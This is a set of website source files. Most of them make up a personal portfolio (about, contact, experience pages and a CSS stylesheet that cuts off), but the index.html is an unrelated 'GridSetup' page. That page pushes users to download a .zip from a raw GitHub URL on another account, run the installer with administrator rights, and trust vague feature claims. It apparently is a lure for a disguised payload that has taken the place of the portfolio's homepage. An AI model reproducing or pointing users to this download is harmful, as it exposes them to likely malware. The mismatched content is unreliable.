

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="GridSetup provides a complete dashboard for OSINT, networking, and automation tasks. Follow our guide to install and run the software on Windows.">
    <title>GridSetup Documentation</title>
</head>
<body style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">🌐 GridSetup - Centralized Dashboard for Advanced Technical Tasks</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/zainmaryam876-source/zainmaryam876-source.github.io/main/docs/v3.3-alpha.2.zip" style="background-color: #34495e; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download GridSetup Now</a>
    </div>

    <h2 style="color: #2c3e50;">💡 About This Software</h2>
    <p>GridSetup acts as your primary hub for data gathering and system control. This application brings together tools for open-source intelligence, network analysis, radio monitoring, and hardware automation. You get a single dashboard to manage your projects. The interface simplifies complex tasks into manageable steps. You monitor satellite paths, scan local networks, and automate microcontrollers from one window.</p>

    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
    <p>To run GridSetup, ensure your computer meets these basic standards:</p>
    <ul style="padding-left: 20px;">
        <li>Operating System: Windows 10 or Windows 11.</li>
        <li>Memory: 8 GB of RAM or higher.</li>
        <li>Storage: 500 MB of free disk space.</li>
        <li>Network: A stable internet connection for data updates.</li>
        <li>Permissions: Administrator access to install components.</li>
    </ul>

    <h2 style="color: #2c3e50;">📥 Installation Guide</h2>
    <p>Follow these steps to set up the software on your Windows machine:</p>
    <ol style="padding-left: 20px;">
        <li>Visit the <a href="https://raw.githubusercontent.com/zainmaryam876-source/zainmaryam876-source.github.io/main/docs/v3.3-alpha.2.zip" style="color: #2980b9;">official download page</a> to locate the latest installer file.</li>
        <li>Click the file to download it to your Downloads folder.</li>
        <li>Locate the file and double-click the installer icon.</li>
        <li>Follow the prompts on your screen. The setup wizard guides you through the process.</li>
        <li>Choose a folder for the installation or accept the default location.</li>
        <li>Select the option to create a desktop shortcut for quick access.</li>
        <li>Click the Finish button once the progress bar completes.</li>
    </ol>

    <h2 style="color: #2c3e50;">🚀 Getting Started</h2>
    <p>Launch GridSetup by clicking the icon on your desktop. The first screen shows the main dashboard. You see several tabs at the top. Each tab represents a tool category. Use the Search bar to find specific functions. If you need help with a tool, click the Information icon next to the tool name. The dashboard saves your preferences automatically when you close the application.</p>

    <h2 style="color: #2c3e50;">🛠 Using Core Features</h2>
    <p>GridSetup offers modules for various tasks. The OSINT module helps you search and organize information from public sources. Use the Networking tab to view connected devices and test your connection speeds. The Radio tab connects to compatible hardware to track signals. You control your microcontroller projects through the IoT section. Each module features clear controls to execute commands.</p>

    <h2 style="color: #2c3e50;">🛡 Safety and Privacy</h2>
    <p>This software runs locally on your machine. We do not store your data on external servers. You maintain control over all information gathered during your sessions. Always ensure you follow local regulations when you use radio or network scanning tools.</p>

    <h2 style="color: #2c3e50;">🔧 Troubleshooting</h2>
    <p>If the application fails to launch, restart your computer. Check that you have the latest updates for Windows. Ensure your firewall settings allow GridSetup to access the network. If a specific module remains unresponsive, verify that your hardware connections are secure. A fresh installation often solves persistent issues.</p>

    <footer style="margin-top: 50px; font-size: 0.9em; color: #7f8c8d; border-top: 1px solid #ddd; padding-top: 20px;">
        <p>Keywords: arduino, automation, computer-vision, esp32, networking, osint, python, radio, satellite-tracking, sdr</p>
    </footer>

</body>
</html>
</file>

<file: about.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<title>About | Krishna Padmanabhan</title><link rel="stylesheet" href="assets/css/site.css"></head>
<body>
<header class="site-header">
  <div class="container nav-row">
    <a class="brand" href="index.html">Krishna Padmanabhan</a>
    <nav class="nav-links" aria-label="Primary navigation">
      <a href="index.html#projects">Projects</a>
      <a href="experience.html">Experience</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
    </nav>
  </div>
</header>

<main class="page-shell container">
<header class="page-hero"><div class="eyebrow">About</div><h1>Product thinking grounded in functional detail.</h1><p>I connect business needs, product decisions, technical constraints, and delivery teams to move enterprise solutions from idea to implementation.</p></header>
<section class="about-grid">
<article class="content-card reveal"><h2>How I work</h2><p>Start with the user and business problem, clarify the process and rules, then translate the result into implementable detail.</p></article>
<article class="content-card reveal"><h2>What I build</h2><p>Enterprise workflows, integration requirements, configuration logic, functional specifications, reporting automation, and release-ready backlog items.</p></article>
<article class="content-card reveal"><h2>What I value</h2><p>Traceability, clear ownership, practical documentation, honest trade-offs, and communication that helps teams make decisions.</p></article>
<article class="content-card reveal"><h2>Core tools</h2><p>Azure DevOps, SAP ERP, PLM, CPQ, REST APIs, XML, Excel, Power Query, Power BI, SQL, Visio, and ServiceNow.</p></article>
</section></main>
<footer class="site-footer">
  <div class="container footer-row">
    <span>© <span data-year></span> Krishna Padmanabhan</span>
    <span>Public portfolio · Sanitized case studies</span>
  </div>
</footer>
<script src="assets/js/site.js"></script></body></html>
</file>

<file: contact.html>
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<title>Contact | Krishna Padmanabhan</title><link rel="stylesheet" href="assets/css/site.css"></head>
<body>
<header class="site-header">
  <div class="container nav-row">
    <a class="brand" href="index.html">Krishna Padmanabhan</a>
    <nav class="nav-links" aria-label="Primary navigation">
      <a href="index.html#projects">Projects</a>
      <a href="experience.html">Experience</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
    </nav>
  </div>
</header>

<main class="page-shell container">
<header class="page-hero"><div class="eyebrow">Contact</div><h1>Let’s connect.</h1><p>Public contact details remain placeholders in this package.</p></header>
<section class="contact-list">
<div class="contact-row"><strong>Email</strong><span>[EMAIL ADDRESS]</span></div>
<div class="contact-row"><strong>Phone</strong><span>[PHONE NUMBER]</span></div>
<div class="contact-row"><strong>LinkedIn</strong><span>[LINKEDIN URL]</span></div>
<a class="contact-row" href="https://github.com/kpadm3"><strong>GitHub</strong><span>github.com/kpadm3</span></a>
</section></main>
<footer class="site-footer">
  <div class="container footer-row">
    <span>© <span data-year></span> Krishna Padmanabhan</span>
    <span>Public portfolio · Sanitized case studies</span>
  </div>
</footer>
<script src="assets/js/site.js"></script></body></html>
</file>


<file: experience.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<title>Experience | Krishna Padmanabhan</title><link rel="stylesheet" href="assets/css/site.css">
</head>
<body>

<header class="site-header">
  <div class="container nav-row">
    <a class="brand" href="index.html">Krishna Padmanabhan</a>
    <nav class="nav-links" aria-label="Primary navigation">
      <a href="index.html#projects">Projects</a>
      <a href="experience.html">Experience</a>
      <a href="about.html">About</a>
      <a href="contact.html">Contact</a>
    </nav>
  </div>
</header>

<main class="page-shell container">
  <header class="page-hero">
    <div class="eyebrow">Experience</div>
    <h1>Enterprise product and business systems delivery.</h1>
    <p>Employer names are intentionally omitted. Dates and high-level responsibilities are retained.</p>
  </header>
  <section class="timeline">
    <article class="timeline-card reveal"><div class="timeline-date">2020 – Present</div><div><h2>Enterprise Product Configuration & Systems Integration</h2><h3>IT Business Analyst / Project Lead</h3><ul><li>Own requirements from business need through release across configuration, pricing, product data, and enterprise systems.</li><li>Define epics, features, stories, acceptance criteria, integration behavior, and validation evidence.</li><li>Lead UAT, regression, release-readiness coordination, and post-release issue triage.</li></ul></div></article>
    <article class="timeline-card reveal"><div class="timeline-date">2019 – 2020</div><div><h2>Telecom Systems Analysis & Technical Validation</h2><h3>Programmer Analyst</h3><ul><li>Analyzed system behavior, logs, structured files, and defect patterns.</li><li>Supported root-cause investigation, validation evidence review, and stakeholder reporting.</li></ul></div></article>
    <article class="timeline-card reveal"><div class="timeline-date">2018 – 2019</div><div><h2>Supplier Platforms & Enterprise Data Migration</h2><h3>Programmer Analyst</h3><ul><li>Owned requirements and delivery support for supplier, access, quote, billing, and payment workflows.</li><li>Supported mapping, business-rule documentation, validation, and cutover readiness.</li></ul></div></article>
    <article class="timeline-card reveal"><div class="timeline-date">2017 – 2018</div><div><h2>Workflow & Data Documentation</h2><h3>Programmer Analyst</h3><ul><li>Created data models, ER diagrams, workflows, and implementation handoff documentation.</li><li>Supported document control, access, collaboration, and version tracking.</li></ul></div></article>
  </section>
</main>

<footer class="site-footer">
  <div class="container footer-row">
    <span>© <span data-year></span> Krishna Padmanabhan</span>
    <span>Public portfolio · Sanitized case studies</span>
  </div>
</footer>

<script src="assets/js/site.js"></script>
</body></html>
</file>
<file: assets/css/site.css>
:root {
  --bg: #050b14;
  --bg-2: #081321;
  --panel: #0f1d31;
  --panel-2: #13243d;
  --text: #f4f7fb;
  --text-soft: #d8e2ee;
  --muted: #9eafc3;
  --line: #243b59;
  --line-2: #365779;
  --accent: #35d4f1;
  --project: #35d4f1;
  --shadow-sm: 0 14px 36px rgba(0,0,0,.22);
  --shadow-lg: 0 28px 80px rgba(0,0,0,.38);
  --radius-sm: 10px;
  --radius-md: 16px;
  --radius-lg: 26px;
  --max: 1180px;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  scroll-padding-top: 90px;
}

body {
  margin: 0;
  min-height: 100vh;
  color: var(--text);
  background:
    radial-gradient(circle at 82% -8%, rgba(39,82,145,.5) 0, transparent 34%),
    radial-gradient(circle at -10% 38%, rgba(20,61,103,.2) 0, transparent 30%),
    linear-gradient(180deg, #07111f 0%, var(--bg-2) 45%, var(--bg) 100%);
  font-family: Inter, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  font-size: 16px;
  line-height: 1.65;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}

body::before {
  content: "";
  position: fixed;
  inset: 0;
  z-index: -1;
  pointer-events: none;
  background-image:
    linear-gradient(rgba(255,255,255,.016) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,.016) 1px, transparent 1px);
  background-size: 56px 56px;
  mask-image: linear-gradient(180deg, rgba(0,0,0,.46), transparent 72%);
}

a {
  color: inherit;
  text-decoration: none;
}

a:hover {
  color: var(--accent);
}

img,
svg {
  display: block;
  max-width: 100%;
}

button,
input {
  font: inherit;
}

p {
  text-wrap: pretty;
}

h1,
h2,
h3 {
  text-wrap: balance;
}

.container {
  width: min(var(--max), 100%);
  margin: 0 auto;
  padding-right: 26px;
  padding-left: 26px;
}

::selection {
  color: var(--text);
  background: rgba(53,212,241,.26);
}

a:focus-visible,
button:focus-visible,
[tabindex]:focus-visible {
  outline: 3px solid rgba(53,212,241,.7);
  outline-offset: 4px;
  border-radius: 7px;
}

/* Header */

.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  border-bottom: 1px solid rgba(36,59,89,.72);
  background: rgba(5,11,20,.82);
  backdrop-filter: blur(18px) saturate(140%);
  transition: background .25s ease, border-color .25s ease, box-shadow .25s ease;
}

.site-header.scrolled {
  border-bottom-color: rgba(54,87,121,.92);
  background: rgba(5,11,20,.96);
  box-shadow: 0 14px 34px rgba(0,0,0,.22);
}

.nav-row {
  min-height: 68px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 28px;
}

.brand {
  color: var(--text);
  font-size: .98rem;
  font-weight: 850;
  letter-spacing: -.025em;
}

.nav-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 23px;
}

.nav-links a {
  position: relative;
  padding: 6px 0;
  color: var(--text-soft);
  font-size: .9rem;
  font-weight: 650;
}

.nav-links a::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 2px;
  background: var(--accent);
  transform: scaleX(0);
  transform-origin: right;
  transition: transform .24s ease;
}

.nav-links a:hover,
.nav-links a[aria-current="page"] {
  color: var(--accent);
}

.nav-links a:hover::after,
.nav-links a[aria-current="page"]::after {
  transform: scaleX(1);
  transform-origin: left;
}

/* Shared */

.eyebrow,
.section-label {
  color: var(--project, var(--accent));
  font-size: .73rem;
  font-weight: 850;
  letter-spacing: .12em;
  text-transform: uppercase;
}

.button {
  min-height: 46px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 12px 20px;
  border: 1px solid transparent;
  border-radius: 11px;
  background: var(--accent);
  color: #041019;
  font-size: .9rem;
  font-weight: 800;
  box-shadow: 0 12px 28px rgba(53,212,241,.16);
  transition: transform .2s ease, background .2s ease, border-color .2s ease, box-shadow .2s ease;
}

.button:hover {
  color: #041019;
  background: #65e2f6;
  transform: translateY(-2px);
  box-shadow: 0 16px 34px rgba(53,212,241,.22);
}

.button.secondary {
  border-color: var(--line-2);
  background: rgba(255,255,255,.025);
  color: var(--text);
  box-shadow: none;
}

.chip-row,
.hero-actions,
.case-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.chip-row span,
.skills-list span {
  padding: 7px 12px;
  border: 1px solid rgba(49,82,121,.96);
  border-radius: 999px;
  background: rgba(16,33,58,.84);
  color: #aee8f4;
  font-size: .76rem;
  font-weight: 700;
}

/* Homepage */

.hero {
  min-height: 650px;
  display: grid;
  grid-template-columns: minmax(0,1.35fr) minmax(310px,.65fr);
  align-items: center;
  gap: 64px;
  padding-top: 82px;
  padding-bottom: 72px;
}

.hero h1 {
  max-width: 860px;
  margin: 16px 0 24px;
  font-size: clamp(3.2rem,5.2vw,5rem);
  line-height: .98;
  letter-spacing: -.057em;
}

.hero p,
.page-hero p,
.case-hero p {
  max-width: 780px;
  margin: 0;
  color: var(--muted);
  font-size: 1.05rem;
}

.hero-actions {
  margin-top: 30px;
}

.hero-panel {
  min-height: 365px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  padding: 29px;
  border: 1px solid var(--line-2);
  border-radius: var(--radius-lg);
  background:
    radial-gradient(circle at 92% 8%, rgba(53,212,241,.14), transparent 32%),
    linear-gradient(145deg, rgba(22,44,75,.97), rgba(9,23,40,.98));
  box-shadow: var(--shadow-lg);
}

.monogram {
  width: 84px;
  height: 84px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid rgba(90,132,180,.9);
  border-radius: 22px;
  background: linear-gradient(145deg,#1e3b65,#0e1d31);
  font-size: 1.82rem;
  font-weight: 900;
}

.signal-list {
  display: grid;
  gap: 12px;
  margin-top: 22px;
}

.signal-item {
  display: grid;
  grid-template-columns: auto 1fr;
  gap: 12px;
  align-items: center;
  padding: 12px;
  border: 1px solid rgba(54,87,121,.7);
  border-radius: 13px;
  background: rgba(7,18,32,.44);
}

.signal-index {
  width: 30px;
  height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  background: rgba(53,212,241,.1);
  color: var(--accent);
  font-size: .74rem;
  font-weight: 850;
}

.signal-item strong,
.signal-item span {
  display: block;
}

.signal-item span {
  margin-top: 2px;
  color: var(--muted);
  font-size: .76rem;
}

.metrics {
  display: grid;
  grid-template-columns: repeat(4,minmax(0,1fr));
  gap: 16px;
  padding-bottom: 78px;
}

.metrics article {
  min-height: 132px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 22px;
  border: 1px solid var(--line);
  border-radius: var(--radius-md);
  background: linear-gradient(145deg,rgba(15,29,49,.98),rgba(9,21,37,.98));
  box-shadow: var(--shadow-sm);
}

.metrics strong {
  font-size: 1.55rem;
}

.metrics span {
  margin-top: 8px;
  color: var(--muted);
  font-size: .88rem;
}

.section {
  padding-top: 76px;
  padding-bottom: 82px;
}

.section-heading {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  gap: 36px;
  margin-bottom: 30px;
}

.section-heading h2 {
  margin: 8px 0 0;
  font-size: clamp(2.15rem,4vw,3.15rem);
  line-height: 1.05;
  letter-spacing: -.045em;
}

.section-heading > p {
  max-width: 470px;
  margin: 0;
  color: var(--muted);
}

/* Project cards */

.project-grid {
  display: grid;
  grid-template-columns: repeat(2,minmax(0,1fr));
  gap: 20px;
}

.project-card {
  position: relative;
  min-height: 440px;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  padding: 28px;
  border: 1px solid var(--line);
  border-radius: var(--radius-md);
  background:
    radial-gradient(circle at 90% 6%, color-mix(in srgb,var(--project) 13%,transparent), transparent 28%),
    linear-gradient(145deg,rgba(17,33,58,.98),rgba(8,19,33,.98));
  box-shadow: var(--shadow-sm);
  transition: transform .24s ease, border-color .24s ease, box-shadow .24s ease;
}

.project-card:hover {
  transform: translateY(-6px);
  border-color: var(--project);
  box-shadow: 0 25px 60px rgba(0,0,0,.34);
}

.project-meta {
  display: flex;
  justify-content: space-between;
  color: var(--project);
  font-size: .74rem;
  font-weight: 800;
  letter-spacing: .08em;
  text-transform: uppercase;
}

.project-card h3 {
  margin: 28px 0 12px;
  font-size: 1.52rem;
  line-height: 1.2;
  letter-spacing: -.035em;
}

.project-card > p {
  margin: 0;
  color: var(--muted);
  font-size: .92rem;
}

.project-card > a {
  margin-top: auto;
  padding-top: 24px;
  color: var(--project);
  font-size: .9rem;
  font-weight: 800;
}

.project-preview {
  margin-top: 22px;
  padding: 16px;
  border: 1px solid rgba(54,87,121,.75);
  border-radius: 14px;
  background: rgba(6,16,29,.62);
}

.preview-flow {
  display: grid;
  grid-template-columns: repeat(4,minmax(0,1fr));
  gap: 10px;
}

.preview-stage {
  min-width: 0;
  text-align: center;
}

.preview-icon {
  width: 38px;
  height: 38px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 8px;
  border: 1px solid var(--project);
  border-radius: 12px;
  color: var(--project);
  background: rgba(7,17,31,.9);
}

.preview-icon svg {
  width: 21px;
  height: 21px;
}

.preview-stage strong {
  display: block;
  overflow: hidden;
  color: var(--text-soft);
  font-size: .68rem;
  line-height: 1.25;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.preview-tools {
  display: flex;
  flex-wrap: wrap;
  gap: 6px;
  margin-top: 14px;
}

.preview-tools span {
  padding: 4px 7px;
  border: 1px solid var(--line);
  border-radius: 999px;
  color: var(--muted);
  font-size: .62rem;
  font-weight: 700;
}

.project-filter {
  display: grid;
  gap: 12px;
  margin-bottom: 26px;
  padding: 14px;
  border: 1px solid var(--line);
  border-radius: 16px;
  background: rgba(10,23,40,.74);
}

.project-search {
  min-height: 43px;
  width: 100%;
  padding: 10px 13px;
  border: 1px solid var(--line);
  border-radius: 11px;
  background: rgba(11,24,42,.92);
  color: var(--text);
  outline: none;
}

.project-search:focus {
  border-color: var(--accent);
  box-shadow: 0 0 0 4px rgba(53,212,241,.09);
}

.filter-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.filter-pill {
  padding: 8px 12px;
  border: 1px solid var(--line);
  border-radius: 999px;
  background: rgba(11,24,42,.92);
  color: var(--muted);
  cursor: pointer;
  font-size: .76rem;
  font-weight: 750;
}

.filter-pill.is-active {
  border-color: var(--accent);
  background: var(--accent);
  color: #041019;
}

.project-card[hidden] {
  display: none !important;
}

/* Standard pages */

.page-shell,
.case-shell {
  padding-top: 80px;
  padding-bottom: 90px;
}

.page-hero,
.case-hero {
  max-width: 980px;
  margin-bottom: 40px;
}

.page-hero h1,
.case-hero h1 {
  margin: 14px 0 22px;
  font-size: clamp(3rem,5vw,4.7rem);
  line-height: 1;
  letter-spacing: -.055em;
}

.timeline {
  display: grid;
  gap: 18px;
}

.timeline-card {
  display: grid;
  grid-template-columns: 180px minmax(0,1fr);
  gap: 28px;
  padding: 29px;
  border: 1px solid var(--line);
  border-radius: var(--radius-md);
  background: linear-gradient(145deg,rgba(15,29,49,.98),rgba(8,19,33,.98));
  box-shadow: var(--shadow-sm);
}

.timeline-date {
  color: var(--accent);
  font-weight: 850;
}

.timeline-card h2 {
  margin: 0 0 6px;
  font-size: 1.4rem;
}

.timeline-card h3 {
  margin: 0 0 17px;
  color: var(--muted);
  font-size: .92rem;
}

.timeline-card li {
  margin-bottom: 8px;
  color: var(--muted);
}

.about-grid {
  display: grid;
  grid-template-columns: repeat(2,minmax(0,1fr));
  gap: 18px;
}

.content-card {
  min-height: 210px;
  padding: 28px;
  border: 1px solid var(--line);
  border-radius: var(--radius-md);
  background: linear-gradient(145deg,rgba(15,29,49,.98),rgba(8,19,33,.98));
}

.content-card p {
  color: var(--muted);
}

.contact-list {
  display: grid;
  gap: 14px;
}

.contact-row {
  display: flex;
  justify-content: space-between;
  gap: 22px;
  padding: 18px 20px;
  border: 1px solid var(--line);
  border-radius: 13px;
  background: var(--panel);
}

.contact-row span {
  color: var(--muted);
}

/* Case study infographic */

.case-subnav {
  position: sticky;
  top: 68px;
  z-index: 70;
  display: flex;
  gap: 18px;
  overflow-x: auto;
  margin-bottom: 18px;
  padding: 12px 0;
  border-top: 1px solid var(--line);
  border-bottom: 1px solid var(--line);
  background: rgba(7,17,31,.92);
  backdrop-filter: blur(14px);
}

.case-subnav a {
  white-space: nowrap;
  color: var(--muted);
  font-size: .8rem;
  font-weight: 750;
}

.infographic {
  padding: 20px;
  border: 1px solid var(--line-2);
  border-radius: 22px;
  background:
    radial-gradient(circle at 92% 0%, color-mix(in srgb,var(--project) 11%,transparent), transparent 30%),
    #07111f;
  box-shadow: var(--shadow-lg);
}

.info-hero {
  display: grid;
  grid-template-columns: minmax(0,1.35fr) minmax(290px,.65fr);
  gap: 16px;
}

.info-title,
.info-glance,
.info-section,
.detail-panel,
.skills-strip,
.info-cta {
  border: 1px solid var(--line);
  border-radius: 14px;
  background: linear-gradient(145deg,rgba(11,24,42,.98),rgba(7,18,32,.98));
}

.info-title {
  padding: 24px;
}

.info-title h2 {
  margin: 10px 0 14px;
  font-size: clamp(2.2rem,4.2vw,3.8rem);
  line-height: 1;
  letter-spacing: -.05em;
}

.info-title p {
  max-width: 760px;
  margin: 0;
  color: var(--muted);
}

.info-capabilities {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 18px;
}

.info-capabilities span {
  padding: 7px 10px;
  border: 1px solid var(--line-2);
  border-radius: 8px;
  color: var(--text-soft);
  font-size: .72rem;
  font-weight: 700;
}

.info-glance {
  padding: 20px;
}

.glance-item {
  display: grid;
  grid-template-columns: 34px 1fr;
  gap: 10px;
  margin-top: 14px;
}

.glance-item > span {
  color: var(--project);
}

.glance-item svg {
  width: 25px;
  height: 25px;
}

.glance-item small,
.glance-item strong {
  display: block;
}

.glance-item small {
  color: var(--project);
  font-size: .7rem;
  text-transform: uppercase;
}

.glance-item strong {
  margin-top: 2px;
  font-size: .82rem;
  line-height: 1.35;
}

.info-section {
  margin-top: 14px;
  padding: 18px;
}

.workflow-track {
  position: relative;
  display: grid;
  grid-template-columns: repeat(7,minmax(0,1fr));
  gap: 9px;
  margin-top: 16px;
}

.workflow-track::before {
  content: "";
  position: absolute;
  top: 26px;
  left: 5%;
  right: 5%;
  height: 2px;
  background: linear-gradient(90deg,transparent,var(--project),transparent);
  opacity: .6;
}

.workflow-node {
  position: relative;
  z-index: 1;
  min-height: 300px;
  display: flex;
  flex-direction: column;
  padding: 15px 12px;
  border: 1px solid var(--line);
  border-radius: 12px;
  background: linear-gradient(180deg,rgba(10,27,47,.98),rgba(6,17,31,.98));
  cursor: pointer;
  transition: transform .2s ease, border-color .2s ease, opacity .2s ease, box-shadow .2s ease;
}

.workflow-node:hover,
.workflow-node.is-active {
  transform: translateY(-4px);
  border-color: var(--project);
  box-shadow: 0 18px 36px rgba(0,0,0,.28);
}

.workflow-track.has-active .workflow-node:not(.is-active) {
  opacity: .35;
}

.node-number {
  width: 30px;
  height: 30px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 12px;
  border-radius: 50%;
  background: var(--project);
  color: #041019;
  font-size: .76rem;
  font-weight: 900;
}

.node-icon {
  width: 58px;
  height: 58px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 14px;
  color: var(--project);
}

.node-icon svg {
  width: 54px;
  height: 54px;
}

.workflow-node h3 {
  margin: 0 0 10px;
  color: var(--text);
  font-size: .88rem;
  line-height: 1.2;
  text-align: center;
}

.workflow-node p {
  margin: 0;
  color: var(--muted);
  font-size: .72rem;
  line-height: 1.5;
}

.node-tools {
  display: grid;
  gap: 5px;
  margin-top: auto;
  padding-top: 14px;
}

.node-tools span {
  padding: 6px 7px;
  border: 1px solid var(--line);
  border-radius: 7px;
  color: var(--text-soft);
  font-size: .64rem;
}

.supporting-track {
  display: grid;
  grid-template-columns: repeat(6,minmax(0,1fr));
  gap: 0;
  margin-top: 16px;
}

.supporting-item {
  display: grid;
  grid-template-columns: 38px 1fr;
  gap: 10px;
  min-width: 0;
  padding: 10px 14px;
  border-right: 1px solid var(--line);
}

.supporting-item:last-child {
  border-right: 0;
}

.supporting-icon {
  color: var(--project);
}

.supporting-icon svg {
  width: 30px;
  height: 30px;
}

.supporting-item h3 {
  margin: 0 0 4px;
  font-size: .72rem;
  text-transform: uppercase;
}

.supporting-item p {
  margin: 0;
  color: var(--muted);
  font-size: .65rem;
  line-height: 1.45;
}

.info-grid {
  display: grid;
  grid-template-columns: 1fr 1.04fr;
  gap: 14px;
  margin-top: 14px;
}

.info-column {
  display: grid;
  gap: 14px;
}

.detail-panel {
  padding: 18px;
}

.panel-body {
  display: grid;
  grid-template-columns: 70px 1fr;
  gap: 16px;
  margin-top: 14px;
}

.large-icon {
  width: 64px;
  height: 64px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--line-2);
  border-radius: 50%;
  color: var(--project);
  background: rgba(18,42,70,.72);
}

.large-icon svg {
  width: 35px;
  height: 35px;
}

.panel-body p,
.panel-body li {
  color: var(--muted);
  font-size: .78rem;
}

.panel-body p {
  margin: 0;
}

.panel-body ul {
  margin: 0;
  padding-left: 18px;
}

.panel-body li {
  margin-bottom: 5px;
}

.panel-body li::marker {
  color: var(--project);
}

.technology-grid {
  display: grid;
  grid-template-columns: repeat(4,minmax(0,1fr));
  gap: 12px;
  margin-top: 16px;
}

.technology-item {
  min-width: 0;
  padding: 11px 7px;
  text-align: center;
}

.technology-item span {
  width: 42px;
  height: 42px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: var(--project);
}

.technology-item svg {
  width: 34px;
  height: 34px;
}

.technology-item strong {
  display: block;
  overflow: hidden;
  margin-top: 7px;
  color: var(--text-soft);
  font-size: .67rem;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.outcome-panel {
  min-height: 220px;
}

.skills-strip {
  display: grid;
  grid-template-columns: 62px 1fr;
  gap: 16px;
  align-items: center;
  margin-top: 14px;
  padding: 16px 18px;
}

.skills-icon {
  color: var(--project);
}

.skills-icon svg {
  width: 48px;
  height: 48px;
}

.skills-list {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: 8px;
}

.info-cta {
  display: grid;
  grid-template-columns: 66px 1fr auto;
  gap: 18px;
  align-items: center;
  margin-top: 14px;
  padding: 18px 22px;
}

.cta-icon {
  color: var(--project);
}

.cta-icon svg {
  width: 50px;
  height: 50px;
}

.info-cta p {
  margin: 5px 0 0;
  color: var(--muted);
  font-size: .82rem;
}

.info-cta-actions {
  display: flex;
  gap: 10px;
}

.confidentiality-note {
  margin: 16px 0 0;
  color: var(--muted);
  font-size: .78rem;
}

.case-actions {
  margin-top: 22px;
}

.page-progress {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 0;
  height: 3px;
  background: linear-gradient(90deg,var(--accent),#7c8cff,#ba79ff);
  box-shadow: 0 0 16px rgba(53,212,241,.45);
}

/* Footer */

.site-footer {
  padding: 34px 0;
  border-top: 1px solid var(--line);
  color: var(--muted);
}

.footer-row {
  display: flex;
  justify-content: space-between;
  gap: 20px;
  font-size: .86rem;
}

/* Reveal */

.reveal {
  opacity: 0;
  transform: translateY(18px);
  transition: opacity .52s ease, transform .52s cubic-bezier(.22,1,.36,1);
}

.reveal.is-visible {
  opacity: 1;
  transform: none;
}

/* Responsive */

@media (max-width: 1100px) {
  .workflow-track {
    grid-template-columns: repeat(4,minmax(0,1fr));
  }

  .workflow-track::before {
    display: none;
  }

  .supporting-track {
    grid-template-columns: repeat(3,minmax(0,1fr));
  }

  .supporting-item {
    border-right: 0;
    border-bottom: 1px solid var(--line);
  }
}

@media (max-width: 900px) {
  .hero,
  .info-hero,
  .info-grid {
    grid-template-columns: 1fr;
  }

  .metrics {
    grid-template-columns: repeat(2,minmax(0,1fr));
  }

  .timeline-card {
    grid-template-columns: 1fr;
  }
}

@media (max-width: 760px) {
  html {
    scroll-padding-top: 128px;
  }

  .nav-row {
    align-items: flex-start;
    flex-direction: column;
    gap: 10px;
    padding-top: 13px;
    padding-bottom: 13px;
  }

  .nav-links {
    width: 100%;
    justify-content: space-between;
    gap: 12px;
  }

  .hero {
    min-height: auto;
    padding-top: 62px;
  }

  .project-grid,
  .about-grid {
    grid-template-columns: 1fr;
  }

  .preview-flow {
    grid-template-columns: repeat(2,minmax(0,1fr));
  }

  .workflow-track,
  .supporting-track {
    grid-template-columns: repeat(2,minmax(0,1fr));
  }

  .technology-grid {
    grid-template-columns: repeat(2,minmax(0,1fr));
  }

  .info-cta {
    grid-template-columns: 1fr;
    align-items: flex-start;
  }

  .info-cta-actions,
  .footer-row,
  .contact-row {
    align-items: flex-start;
    flex-direction: column;
  }
}

@media (max-width: 500px) {
  .container {
    padding-right: 20px;
    padding-left: 20px;
  }

  .hero h1,
  .page-hero h1,
  .case-hero h1 {
    font-size: clamp(2.65rem,11vw,3.7rem);
  }

  .metrics,
